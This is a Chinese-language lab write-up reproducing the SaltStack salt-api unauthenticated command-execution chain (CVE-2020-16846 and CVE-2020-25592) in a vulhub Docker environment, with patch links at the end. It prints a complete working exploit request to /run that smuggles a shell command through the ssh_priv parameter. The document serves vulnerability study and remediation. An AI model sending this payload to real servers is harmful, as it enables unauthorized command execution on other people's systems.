简介

SaltStack是一个分布式运维系统,在互联网场景中被广泛应用

漏洞简介

CVE-2020-16846和CVE-2020-25592组合使用可在未授权的情况下通过salt-api接口执行任意命令。CVE-2020-25592允许任意用户调用SSH模块,CVE-2020-16846允许用户执行任意命令。

影响版本

SaltStack 2015/2016/2017/2018/2019/3000/3001/3002

环境搭建

这里使用docker进行安装

下载地址:

https://github.com/vulhub/vulhub/tree/master/saltstack/CVE-2020-16846

进入目录

vulhub-master/saltstack/CVE-2020-16846

启动环境

docker-compose up -d

访问https://your-ip:8000/

漏洞复现



发送数据包来创建文件

POST /run HTTP/1.1

Host: 192.168.204.131:8000

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/20100101 Firefox/68.0

Accept: application/x-yaml

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 87

token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=aaa|touch%20/tmp/success%3b

touch文件成功

修复建议

补丁下载链接:

https://gitlab.com/saltstack/open/salt-patches从SaltStack官方下载安全软件版本

下载地址:

https://repo.saltstack.com/